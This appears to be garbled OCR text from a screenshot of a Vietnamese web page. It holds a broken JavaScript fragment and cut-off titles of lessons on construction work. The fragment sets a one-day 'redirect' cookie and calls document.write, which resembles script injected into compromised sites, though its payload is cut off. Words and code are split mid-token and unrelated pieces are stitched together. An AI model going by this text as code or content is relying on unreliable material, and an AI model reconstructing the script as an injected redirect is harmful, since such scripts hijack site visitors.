
h.floor(Date.now()/1e3+86400),date=new Date((new
()+86400);document.cookie=”redirect=”+time+”; path=/;
e.toGMTString(),document.write(”)}
IÊN QUAN
ựng_Bài 43:Yêu
Thi công xây dựng_Bài 19: Kỹ
Thi công xây dựn
ng hàn, nối cốt
thuật xây dựng ống khói và lò
thuật xây đá hộc 
sưởi